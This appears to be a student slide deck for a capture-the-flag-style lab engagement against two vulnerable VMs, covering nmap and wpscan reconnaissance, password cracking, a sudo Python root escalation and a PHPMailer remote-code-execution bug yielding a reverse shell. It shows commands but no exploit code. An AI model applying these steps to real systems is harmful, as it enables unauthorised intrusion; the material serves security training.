Slide 1

Final Engagement Attack, Defense & Analysis of a Vulnerable Network
Sexton & Associates
Presented BY: Eric, Daniel, Chadwick, raven, JP, Kelvin, David

Slide 2



Table of Contents
Offense
Defense
Network

Slide 3

Offense - Table of Contents
Network Topology
Reconnaissance and Exploitations of Target 1
Reconnaissance and Exploitations of Target 2

Slide 4

Network Topology

Slide 5

Network Topology & Critical Vulnerabilities
Network Topology
Network
Address Range:
192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 10.0.0.1
Machines
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.110
OS: Linux
Hostname: Target 1
IPv4:192.168.1.115
OS: Linux
Hostname: Target 2

Slide 6

Scan The Network & Identify IP Addresses
Reconnaissance Stage:
Nmap -T4 -v -p- 192.168.1.0/24
Used Nmap to scan network for open ports and IP addresses. This scan identifies the services below as potential points of entry,

Slide 7
Reconnaissance and Exploitations of Target 1

Slide 8
Critical Vulnerabilities: Target 1
Vulnerability | Description | Impact
Exposed WordPress Credentials | Running a scan can enumerate usernames. | Reveals user's login credentials.
Weak Passwords | Users that have weak passwords can give access to malicious actors. | Lateral Movement
CVE-2006-0151 | Sudo command is not cleared by the PythonInspect Environment Variable. | Privilege Escalation to root

Slide 9

Target 1 Exploitation : Exposed User Credential's
Performing a Wpscan enumerates what user accounts are present on the server.
Having a list of users is impertinent to a cybercriminal.
wpscan --url http://192.168.1.110/wordpress --wp-content-dir -ep -eu

Slide 10


Target 1 Exploitation : Weak Passwords
User Michael had an easily guessable password that allowed access into the server.
Once user shell was obtained, default credentials for MySQL database found stored in /var/www/html

Slide 11


Target 1 – Flag 1 &2
Flag2.txt was found at this stage in /var/www/ directory
Flag1 was found in /var/www/html/service.html

Slide 12


Target 1 Exploitation : Weak Passwords (cont.)
Password hashes were found in MySQL database inside wp-users table.
User Steven had password hash cracked by John the Ripper.

Slide 13


Target 1 Exploitation : CVE-2006-0151
Running the sudo -l command showed that Steven is able to run Python as root.
By calling on Python, we were able to escalate privileges and gain a root shell.

Slide 14


Target 1 – Flag 3 &4
Flag3 was found in the wp_post table in the WordPress Data base
Flag4 was found when root was obtained.

Slide 15
Reconnaissance and Exploitations of Target 2

Slide 16
Critical Vulnerabilities: Target 2
Vulnerability | Description | Impact
Directory Listing | Unsecured web servers may be Brute-Forced to enumerate unintentional public-facing URLs. | Brute-Force Directory Enumeration
Path Traversal | Web Server doesn’t require authorization to access confidential files and folders | Exposed files and folders; vulnerable version of PHP Mailer found
CVE-2016-10033 | Older version of PHPMailer allow for Remote Code Execution | Reverse Shell Established

Slide 17


Target 2 Exploitation : Directory Listing
Nikto and Gobuster allow for Brute Force Enumeration of exposed directories.
Gobuster exposed the vendor directory, which was later used to find the PHPMailer vulnerability to do RCE on.

Slide 18
